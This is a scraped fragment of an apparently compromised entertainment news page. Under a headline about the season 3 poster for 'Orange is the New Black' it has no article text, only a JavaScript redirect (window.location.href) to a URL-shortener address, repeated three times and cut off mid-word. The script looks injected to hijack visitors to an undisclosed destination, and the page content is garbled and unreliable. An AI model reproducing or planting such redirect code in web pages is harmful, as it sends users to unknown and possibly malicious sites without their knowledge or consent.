
‘Orange is the New Black’ Gets Spiritual For
Season 3 Poster
April 29, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...